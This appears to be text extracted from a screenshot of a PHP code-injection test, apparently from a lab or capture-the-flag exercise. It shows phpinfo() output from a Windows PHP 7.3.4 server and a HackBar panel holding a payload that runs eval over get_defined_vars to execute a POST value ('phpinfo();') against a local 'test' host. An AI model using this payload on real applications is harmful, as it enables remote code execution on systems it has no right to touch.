 PHP Version 7.3.4
php
System
Windows NT DESKTOP-R2GCF1A 10.0 build 19041 (Windows 10) AMD64
Build Date
Apr 2 2019 21:50:57
Compiler
MSVC15 (Visual C++ 2017)
Architecture
x64
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API
CGI/FastCGI
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse HackBar Adblock Plus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://test/?cmd=eval(current(next(get_defined_vars())));
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
A1andNS=phpinfo();